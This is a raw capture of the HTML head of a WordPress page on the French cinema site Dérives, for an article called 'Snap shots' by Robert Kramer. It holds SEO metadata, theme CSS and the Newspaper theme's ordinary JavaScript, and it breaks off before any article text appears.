

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://derives.tv/snap-shots/
body_size: 50488
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="fr-FR"> <!--<![endif]-->
<head>
    <title>Snap shots - Dérives</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://derives.tv/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://derives.tv/wp-content/uploads/2016/04/derives.ico">
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://derives.tv/snap-shots/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Snap shots - Dérives" />
	<meta property="og:description" content="Texte de Robert Kramer, 1997" />
	<meta property="og:url" content="https://derives.tv/snap-shots/" />
	<meta property="og:site_name" content="Dérives" />
	<meta property="article:publisher" content="https://www.facebook.com/groups/derives" />
	<meta property="article:published_time" content="2023-11-02T13:22:47+00:00" />
	<meta property="article:modified_time" content="2023-11-08T13:49:41+00:00" />
	<meta property="og:image" content="https://derives.tv/wp-content/uploads/2023/11/Storm.gif" />
	<meta property="og:image:width" content="958" />
	<meta property="og:image:height" content="754" />
	<meta property="og:image:type" content="image/gif" />
	<meta name="author" content="Dérives" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://derives.tv/snap-shots/#article","isPartOf":{"@id":"https://derives.tv/snap-shots/"},"author":{"name":"Dérives","@id":"https://derives.tv/#/schema/person/35035bdf1f624be7cf386e147101a575"},"headline":"Snap shots","datePublished":"2023-11-02T13:22:47+00:00","dateModified":"2023-11-08T13:49:41+00:00","mainEntityOfPage":{"@id":"https://derives.tv/snap-shots/"},"wordCount":9057,"image":{"@id":"https://derives.tv/snap-shots/#primaryimage"},"thumbnailUrl":"https://derives.tv/wp-content/uploads/2023/11/Storm.gif","articleSection":["Kramer"],"inLanguage":"fr-FR"},{"@type":"WebPage","@id":"https://derives.tv/snap-shots/","url":"https://derives.tv/snap-shots/","name":"Snap shots - Dérives","isPartOf":{"@id":"https://derives.tv/#website"},"primaryImageOfPage":{"@id":"https://derives.tv/snap-shots/#primaryimage"},"image":{"@id":"https://derives.tv/snap-shots/#primaryimage"},"thumbnailUrl":"https://derives.tv/wp-content/uploads/2023/11/Storm.gif","datePublished":"2023-11-02T13:22:47+00:00","dateModified":"2023-11-08T13:49:41+00:00","author":{"@id":"https://derives.tv/#/schema/person/35035bdf1f624be7cf386e147101a575"},"breadcrumb":{"@id":"https://derives.tv/snap-shots/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://derives.tv/snap-shots/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://derives.tv/snap-shots/#primaryimage","url":"https://derives.tv/wp-content/uploads/2023/11/Storm.gif","contentUrl":"https://derives.tv/wp-content/uploads/2023/11/Storm.gif","width":958,"height":754},{"@type":"BreadcrumbList","@id":"https://derives.tv/snap-shots/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://derives.tv/"},{"@type":"ListItem","position":2,"name":"Snap shots"}]},{"@type":"WebSite","@id":"https://derives.tv/#website","url":"https://derives.tv/","name":"Dérives","description":"autour du cinéma","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://derives.tv/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Person","@id":"https://derives.tv/#/schema/person/35035bdf1f624be7cf386e147101a575","name":"Dérives","image":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://derives.tv/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/3a399ef771da17fad762dd7fa90479227f9288e7463b1df6bc0c4076f41a10b7?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/3a399ef771da17fad762dd7fa90479227f9288e7463b1df6bc0c4076f41a10b7?s=96&d=mm&r=g","caption":"Dérives"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Dérives &raquo; Flux" href="https://derives.tv/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dérives &raquo; Flux des commentaires" href="https://derives.tv/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://derives.tv/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fderives.tv%2Fsnap-shots%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://derives.tv/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fderives.tv%2Fsnap-shots%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='jquery.prettyphoto-css' href='https://derives.tv/wp-content/plugins/wp-video-lightbox/css/prettyPhoto.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='video-lightbox-css' href='https://derives.tv/wp-content/plugins/wp-video-lightbox/wp-video-lightbox.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://derives.tv/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://derives.tv/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=9c5a7338c90cbd82cb580e34cffb127f' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://derives.tv/wp-content/themes/Newspaper/style.css?ver=12.7.4' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://derives.tv/wp-content/themes/newspaperchildtheme/style.css?ver=12.7.4c' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://derives.tv/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=9c5a7338c90cbd82cb580e34cffb127f' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://derives.tv/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=1314111a2e147bac488ccdd97e4704ff' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://derives.tv/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=496e217dc78570a2932146e73f7c4a14' type='text/css' media='all' />
<script type="text/javascript" src="https://derives.tv/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://derives.tv/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://derives.tv/wp-content/plugins/wp-video-lightbox/js/jquery.prettyPhoto.js?ver=3.1.6" id="jquery.prettyphoto-js"></script>
<script type="text/javascript" id="video-lightbox-js-extra">
/* <![CDATA[ */
var vlpp_vars = {"prettyPhoto_rel":"wp-video-lightbox","animation_speed":"fast","slideshow":"5000","autoplay_slideshow":"false","opacity":"1","show_title":"false","allow_resize":"true","allow_expand":"true","default_width":"640","default_height":"480","counter_separator_label":"/","theme":"dark_square","horizontal_padding":"0","hideflash":"false","wmode":"opaque","autoplay":"true","modal":"false","deeplinking":"false","overlay_gallery":"true","overlay_gallery_max":"30","keyboard_shortcuts":"true","ie6_fallback":"false"};
//# sourceURL=video-lightbox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://derives.tv/wp-content/plugins/wp-video-lightbox/js/video-lightbox.js?ver=3.1.6" id="video-lightbox-js"></script>
<link rel="https://api.w.org/" href="https://derives.tv/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://derives.tv/wp-json/wp/v2/posts/16258" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://derives.tv/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://derives.tv/?p=16258' />
<script>
            WP_VIDEO_LIGHTBOX_VERSION="1.9.12";
            WP_VID_LIGHTBOX_URL="https://derives.tv/wp-content/plugins/wp-video-lightbox";
                        function wpvl_paramReplace(name, string, value) {
                // Find the param with regex
                // Grab the first character in the returned string (should be ? or &)
                // Replace our href string with our new value, passing on the name and delimeter

                var re = new RegExp("[\?&]" + name + "=([^&#]*)");
                var matches = re.exec(string);
                var newString;

                if (matches === null) {
                    // if there are no params, append the parameter
                    newString = string + '?' + name + '=' + value;
                } else {
                    var delimeter = matches[0].charAt(0);
                    newString = string.replace(re, delimeter + name + "=" + value);
                }
                return newString;
            }
            </script>    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/derives.tv\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type2";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img[class*=\"wp-image-\"], a.td-sml-link-to-image > img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack .entry-thumb, .post .entry-thumb, .post img[class*=\"wp-image-\"], a.td-sml-link-to-image > img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/derives.tv\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.4";
var td_get_template_directory_uri="https:\/\/derives.tv\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="6";
var td_please_wait="S'il vous pla\u00eet patienter ...";
var td_email_user_pass_incorrect="Utilisateur ou mot de passe incorrect!";
var td_email_user_incorrect="E-mail ou nom d'utilisateur incorrect !";
var td_email_incorrect="Email incorrect !";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="1";
var tds_more_articles_on_post_pages_distance_from_top=800;
var tds_captcha="";
var tds_theme_color_site_wide="#000000";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Pr\u00e9c\u00e9dente (fl\u00e8che gauche)";
var td_magnific_popup_translation_tNext="Suivante (fl\u00e8che droite)";
var td_magnific_popup_translation_tCounter="%curr% sur %total%";
var td_magnific_popup_translation_ajax_tError="Le contenu de %url% pas pu \u00eatre charg\u00e9.";
var td_magnific_popup_translation_image_tError="L'image #%curr% pas pu \u00eatre charg\u00e9e.";
var tdBlockNonce="46c44495b1";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"month_names_short":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"day_names":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"day_names_short":["dim","lun","mar","mer","jeu","ven","sam"]};
